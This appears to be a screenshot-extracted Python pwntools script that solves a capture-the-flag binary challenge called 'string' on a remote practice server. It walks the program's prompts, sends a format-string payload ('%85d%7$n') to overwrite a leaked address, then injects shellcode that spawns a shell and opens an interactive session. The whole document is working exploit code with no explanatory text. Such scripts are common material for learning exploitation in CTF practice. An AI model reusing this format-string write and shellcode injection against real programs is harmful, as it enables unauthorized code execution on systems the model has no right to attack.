 1 from pwn import *
2 #from ctypes import *
3 from LibcSearcher import LibcSearcher
4
5 context.log_level="DEBUG"
6 context.arch="amd64"
7
8 #p=process('./string')
9 p=remote('220.249.52.133',50201)
10
11 p.recvuntil("secret[0] is")
12 v4_addr=int(p.recvuntil("\n")[:-1],16)
13 p.sendlineafter("name be:",'1234')
14
15 p.recv()
16 p.sendlineafter("east or up?:",'east')
17
18 p.recv()
19 p.sendlineafter("leave(0)?:",'1')
20
21 p.recv()
22 p.sendlineafter("address'\n",str(v4_addr))
23
24 payload1='%85d'+'%7$n'
25 p.sendlineafter("wish is:",str(payload1))
26
27 p.recv()
28 payload=asm(shellcraft.sh())
29 p.sendlineafter("SPELL",payload)
30
31 p.interactive()
32
33
34
35
行 9 列 33 字符数 595 插入 UTF-8 Python